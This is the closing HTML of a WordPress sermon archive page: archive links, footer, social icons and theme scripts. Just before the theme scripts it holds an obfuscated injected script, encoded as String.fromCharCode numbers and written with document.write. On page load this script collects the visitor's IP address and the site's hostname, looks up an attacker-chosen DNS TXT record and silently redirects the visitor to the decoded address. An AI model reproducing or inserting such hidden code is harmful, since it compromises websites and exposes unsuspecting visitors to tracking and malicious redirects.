	<li><a href='http://sermons.marcusjcarlson.com/2010/08/'>August 2010</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2010/04/'>April 2010</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2008/07/'>July 2008</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2007/04/'>April 2007</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2006/06/'>June 2006</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2004/08/'>August 2004</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2004/03/'>March 2004</a></li>
		</ul>
		</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://sermons.marcusjcarlson.com/wp-login.php">Log in</a></li>
			<li><a href="http://sermons.marcusjcarlson.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://sermons.marcusjcarlson.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->

</div><!-- #page -->

	<footer id="colophon" role="contentinfo">
	<div class="social-icon-wrapper">
							<a href="https://twitter.com/revdrorange" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
			
							<a href="https://www.facebook.com/revdrorange" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
			
							<a href="https://plus.google.com/u/0/112580680994459101563/posts/p/pub" title="Google+" target="_blank"><i class="fa fa-google-plus"></i></a>
			
					 		<a href="https://linkedin.com/pub/rev-dr-marcus-j-carlson/14/821/252" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a>
			
			
					 		<a href="http://instagram.com/revdrorange" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a>
			
					 		<a href="https://pinterest.com/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a>
			
							<a class="rss" href="http://sermons.marcusjcarlson.com/?feed=rss" title="Feed RSS" target="_blank"><i class="fa fa-rss"></i></a>
					</div><!-- .social-icon-wrapper -->
		<hr class="hr-oscura" />
		<div class="site-info">
			<div class="credits-left">Copyright 2015</div>
			<div class="credits-center">Rev. Dr. Marcus J. Carlson</div>
			<div class="credits-right">
			<a href="https://galussothemes.com/wordpress-themes/rubbersoul">RubberSoul</a> by GalussoThemes.com<br />
			Powered by<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform"> WordPress</a>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

			<div class="ir-arriba"><i class="fa fa-chevron-up"></i></div>
	<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='http://sermons.marcusjcarlson.com/wp-content/themes/rubbersoul/js/navigation.js?ver=20140711'></script>
<script type='text/javascript' src='http://sermons.marcusjcarlson.com/wp-content/themes/rubbersoul/js/rubbersoul-scripts-functions.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://sermons.marcusjcarlson.com/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>

</body>
</html>
